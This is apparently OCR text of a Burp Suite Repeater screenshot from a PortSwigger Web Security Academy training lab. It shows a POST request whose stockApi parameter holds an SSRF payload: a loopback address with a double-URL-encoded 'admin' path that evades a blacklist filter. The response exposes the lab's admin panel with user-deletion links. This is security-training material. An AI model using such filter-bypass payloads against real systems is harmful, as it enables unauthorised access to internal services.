 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 9 10 11 12 × +
Send Cancel < > Burp AI
Target: https://0a88006e04dd9817803f2b7f009f0039.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a88006e04dd9817803f2b7f009f0039.web-security-academy.net
3 Cookie: session=HqxzAp5YbDE3F0h0lDmaSlEACs4bnlN7
4 Content-Length: 72
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a88006e04dd9817803f2b7f009f0039.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a88006e04dd9817803f2b7f009f0039.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//127.0.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/
Search 0 highlights
Response
Pretty Raw Hex Render \n
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
carlos × 2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions
Done
3,294 bytes | 145 millis
Event log (5) All issues (139)
Memory: 289.2MB